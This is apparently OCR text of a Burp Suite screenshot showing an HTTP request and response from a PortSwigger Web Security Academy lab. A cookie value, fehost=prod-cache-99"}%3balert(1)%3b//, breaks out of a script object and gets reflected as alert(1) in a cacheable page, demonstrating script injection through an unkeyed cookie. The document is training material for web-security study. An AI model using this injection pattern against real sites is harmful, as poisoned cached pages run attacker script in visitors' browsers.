 Request
Pretty Raw Hex \n ≡
1 GET / HTTP/1.1
2 Host: 0a5b0082046d424cc26b891f00a0000d.web-security-academy.net
3 Cookie: session=KjNE0KgXFEmlRoqHUxJyzApnlC6wLKoy; fehost=prod-cache-99"}%3balert(1)%3b//
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Google Chrome";v="109", "Chromium";v="109"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a5b0082046d424cc26b891f00a0000d.web-security-academy.net/product?productId=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: fehost=prod-cache-01; Secure; HttpOnly
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10620
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <script>
16 data = {
17 "host":"0a5b0082046d424cc26b891f00a0000d.web-security-academy.net",
18 "path":"/",
19 "frontend":"prod-cache-99"
};
alert(1);
//"
20 }